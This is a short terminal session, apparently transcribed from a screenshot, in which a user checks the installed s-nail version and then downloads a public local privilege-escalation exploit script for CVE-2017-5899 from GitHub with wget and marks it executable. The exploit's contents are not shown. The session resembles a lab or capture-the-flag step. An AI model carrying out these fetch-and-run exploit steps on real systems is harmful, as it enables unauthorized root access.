 chad@gigachad:~$ dpkg -l | grep s-nail
ii  s-nail                        14.8.6-1                     amd64        feature-rich BSD mail(1)
chad@gigachad:~$ wget https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2017-5899/exploit.sh
--2024-08-08 08:25:22--  https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2017-5899/exploit.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
^C
chad@gigachad:~$ wget https://raw.githubusercontent.com/bcoles/local-exploits/3c5cd80a7c59ccd29a2c2a1cdbf71e0de8e66c11/CVE-2017-5899/exploit.sh
--2024-08-08 08:25:53--  https://raw.githubusercontent.com/bcoles/local-exploits/3c5cd80a7c59ccd29a2c2a1cdbf71e0de8e66c11/CVE-2017-5899/exploit.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.109.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8542 (8.3K) [text/plain]
Saving to: ‘exploit.sh’
exploit.sh                                      100%[======================================================================================================>]   8.34K  --.-KB/s    in
2024-08-08 08:25:53 (10.6 MB/s) - ‘exploit.sh’ saved [8542/8542]
chad@gigachad:~$ chmod 777 exploit.sh
chad@gigachad:~$